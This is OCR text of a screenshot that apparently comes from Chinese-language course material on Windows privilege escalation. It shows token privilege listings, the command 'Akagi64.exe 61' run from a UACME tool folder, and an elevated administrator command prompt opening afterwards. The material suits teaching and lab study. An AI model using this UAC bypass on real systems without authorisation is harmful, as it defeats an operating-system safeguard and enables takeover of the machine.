 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0
必需的组, 启用于默认, 启用的组
NT AUTHORITY\云帐户身份验证 已知组 S-1-5-64-36
必需的组, 启用于默认, 启用的组
特权信息
----------------------
特权名 描述 状态
============================= ==================== ======
SeShutdownPrivilege 关闭系统 已禁用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeUndockPrivilege 从扩展坞上取下计算机 已禁用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已禁用
SeTimeZonePrivilege 更改时区 已禁用
F:\MyClass\课件\权限提升\02_权限提升_Win\工具\UACME-Akagi>Akagi64.exe 61
F:\MyClass\课件\权限提升\02_权限提升_Win\工具\UACME-Akagi>
DATA (D:)
forJava (E:)
My Passport (F:)
yeyeye (Y:)
管理员: C:\WINDOWS\system32\cmd.exe
Microsoft Windows [版本 10.0.19044.2846]
(c) Microsoft Corporation。保留所有权利。
C:\WINDOWS\system32>